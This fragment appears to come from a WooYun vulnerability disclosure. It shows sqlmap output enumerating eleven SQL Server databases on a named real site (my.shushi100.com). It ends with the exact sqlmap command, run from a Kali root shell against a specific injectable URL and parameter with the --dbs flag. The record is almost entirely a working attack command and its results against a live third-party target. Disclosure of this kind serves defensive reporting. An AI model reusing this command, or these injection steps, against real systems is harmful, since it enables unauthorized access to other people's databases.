 [00:05:01] [INFO] retrieved: @guQ
[00:05:13] [INFO] retrieved:
[00:05:15] [INFO] retrieved: tempdb
available databases [11]:
[*] @guQ
[*] master
[*] model
[*] msdb
[*] ShuShi_APP_User
[*] ShuShi_BBS
[*] ShuShi_Biz
[*] ShuShi_CN
[*] ShuShi_Tm
[*] ShuShi_Wallyhigh
[*] tempdb
[00:06:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 55 times
[00:06:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/my.shushi100.com'
[*] shutting down at 00:06:43
root@kali:~/Desktop/sqlmap# ./sqlmap.py -u "http://my.shushi100.com/popajax/changecity.aspx?action=xiamen|%CF%C3%C3%C5&r=0.9740
669283330295" --dbs
www.wooyun.org